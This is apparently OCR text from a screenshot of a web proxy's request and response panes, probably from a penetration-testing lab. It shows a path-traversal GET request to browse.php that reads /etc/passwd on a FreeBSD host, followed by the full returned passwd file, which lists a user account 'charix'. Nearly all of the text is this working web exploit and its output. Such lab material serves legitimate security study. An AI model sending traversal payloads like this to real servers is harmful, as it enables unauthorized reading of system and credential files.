 Request
Pretty Raw \n Actions
1 GET /browse.php?file=../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.84/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
2 Date: Sat, 07 May 2022 07:19:43 GMT
3 Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
4 X-Powered-By: PHP/5.6.32
5 Content-Length: 1894
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z
10 #
11 root:*:0:0:Charlie &:/root:/bin/csh
12 toor:*:0:0:Bourne-again Superuser:/root:
13 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
14 operator:*:2:5:System &:/:/usr/sbin/nologin
15 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
16 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
17 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
18 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
19 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
20 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
21 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
22 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sb
23 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nol
24 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
25 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
26 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
27 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
28 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
29 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/
30 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
31 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/n
32 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
33 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nolog
34 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
35 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
36 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
37 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
38 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
39 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
40 charix:*:1001:1001:charix:/home/charix:/bin/csh